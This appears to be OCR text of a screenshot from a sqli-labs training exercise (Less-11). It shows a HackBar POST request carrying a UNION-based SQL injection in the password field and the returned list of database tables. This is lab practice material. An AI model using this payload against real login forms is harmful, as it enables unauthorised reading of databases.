 Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value